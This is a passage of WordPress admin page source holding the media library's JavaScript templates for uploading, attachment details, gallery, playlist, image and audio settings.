		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/img_0350-scaled/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/img_0350-scaled/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
